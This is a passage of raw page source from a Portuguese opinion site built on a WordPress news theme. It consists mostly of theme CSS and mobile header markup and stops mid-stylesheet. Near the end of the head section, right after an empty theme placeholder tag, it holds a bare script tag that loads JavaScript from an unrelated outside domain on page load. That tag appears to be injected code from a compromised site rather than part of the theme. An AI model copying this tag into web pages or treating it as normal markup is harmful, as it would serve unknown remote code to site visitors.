    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ffd500;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ffd500 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ffd500;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #ffd500;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ffd500 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ffd500;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ffd500 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffd500 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ffd500;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #ffd500;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ffd500;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 213, 0, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #000000 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ffd500;
    }

    
    .td-page-header h1,
    .td-page-title {
    	color: #000000;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	color: #1a1a1a;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #1a1a1a;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-menu-background,
    .td-search-background {
        background-position: center center;
    }


    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Roboto;
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Merriweather;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:Merriweather;
	
    }
    
    body, p {
    	font-family:Merriweather;
	
    }




    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ffd500;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://www.contraditor.com/wp-content/uploads/2021/06/hero-bg.jpg');
    }

    
    .white-popup-block:before {
        background-position: center center;
    }
</style>


<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #ffd500;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #ffd500;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ffd500;
                }
                .tdm-btn-style1 {
					background-color: #ffd500;
				}
				.tdm-btn-style2:before {
				    border-color: #ffd500;
				}
				.tdm-btn-style2 {
				    color: #ffd500;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ffd500;
                    -moz-box-shadow: 0 2px 16px #ffd500;
                    box-shadow: 0 2px 16px #ffd500;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ffd500;
                    -moz-box-shadow: 0 4px 26px #ffd500;
                    box-shadow: 0 4px 26px #ffd500;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-1750 single-format-standard wp-theme-Newspaper imparcialidade-e-neutralidade-uma-distincao-relevante global-block-template-2 td-medicine-pro tdb_template_105 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-112"><a href="https://www.contraditor.com/">Home</a></li>
<li id="menu-item-1251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1251"><a href="https://www.contraditor.com/colunas/">Colunas</a></li>
<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://www.contraditor.com/envie-seu-artigo/">Envie seu artigo</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.contraditor.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Pesquisar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
padding-top:10px !important;
padding-bottom:10px !important;
}
}

</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-left:-8px !important;
padding-top:2px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 28px;
                
                    width: 28px;
					height: 28px;
					line-height:  28px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 28px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 28px;
					height: 28px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }.tdi_7 .tdb-mobile-menu-button:hover{
                    color: #31d6aa;
                }.tdi_7 .tdb-mobile-menu-button:hover svg,
                .tdi_7 .tdb-mobile-menu-button:hover svg *{
                    fill: #31d6aa;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 29px;
                
                    width: 29px;
					height: 29px;
					line-height:  29px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 29px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 29px;
					height: 29px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M307.528 231.187c0 47.227-38.267 85.494-85.494 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.257 85.494 85.514zM597.494 231.187c0 47.227-38.246 85.494-85.484 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514s85.484 38.257 85.484 85.514zM887.47 231.187c0 47.227-38.257 85.494-85.494 85.494-47.217 0-85.514-38.257-85.514-85.494 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.257 85.494 85.514zM307.528 521.153c0 47.217-38.267 85.504-85.494 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.267 85.494 85.514zM597.494 521.153c0 47.217-38.246 85.504-85.484 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514s85.484 38.267 85.484 85.514zM887.47 521.153c0 47.217-38.257 85.504-85.494 85.504-47.217 0-85.514-38.277-85.514-85.504 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.267 85.494 85.514zM307.538 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504zM597.494 811.119c0 47.217-38.277 85.494-85.494 85.494s-85.494-38.277-85.494-85.494c0-47.217 38.277-85.494 85.494-85.494s85.494 38.277 85.494 85.494zM887.47 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td-medicine-pro-logo td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>

/* inline tdc_css att */

.tdi_10{
margin-top:-3px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_10{
margin-left:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-img{
                    max-width: 56px;
                }.tdi_10 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 8px;
                
                    margin-left: 0px;
                }.tdi_10 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_10 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 3px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #000000;
                
                    font-family:Lato !important;font-size:14px !important;font-weight:700 !important;letter-spacing:1px !important;;
                }.tdi_10 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                
                    font-family:Lato !important;font-size:24px !important;line-height:1 !important;font-weight:900 !important;;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10 .tdb-logo-icon{
                    margin-right: 6px;
                
                    top: 0px;
                
                    display: block;
                }.tdi_10 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_10 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #000000;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_10 .tdb-logo-img{
                    max-width: 50px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .tdb-logo-img{
                    max-width: 36px;
                }.tdi_10 .tdb-logo-img-wrap{
                    margin-right: 3px;
                }.tdi_10 .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    font-family:Lato !important;font-size:12px !important;font-weight:700 !important;letter-spacing:0.5px !important;;
                }.tdi_10 .tdb-logo-text-title{
                    font-family:Lato !important;font-size:17px !important;line-height:1 !important;font-weight:900 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_10 .tdb-logo-img-wrap{
                    margin-right: 5px;
                }.tdi_10 .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 1px;
                    margin-left: 0;
                
                    font-family:Lato !important;font-size:12px !important;font-weight:700 !important;letter-spacing:1px !important;;
                }.tdi_10 .tdb-logo-text-title{
                    font-family:Lato !important;font-size:17px !important;line-height:1 !important;font-weight:900 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.contraditor.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.contraditor.com/wp-content/uploads/2021/06/contraditor2x-300x99.png" src="https://www.contraditor.com/wp-content/uploads/2021/06/contraditor.png" alt="Contraditor"  title="Contraditor - O debate em primeiro lugar"  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
justify-content:flex-end !important;
text-align:right !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-6px !important;
padding-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_13{
                    display: inline-block;
                }.tdi_13 .tdb-block-inner{
                    text-align: right;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #000000;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #000000;
                }.tdi_13 .tdb-header-search-button-mob:hover{
                    color: #31d6aa;
                }

/* phone */
@media (max-width: 767px){
.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 23px;
                
                    width: 23px;
					height: 23px;
					line-height:  23px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 23px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 23px;
					height: 23px;
					display: flex;
                    justify-content: center;
                }
}
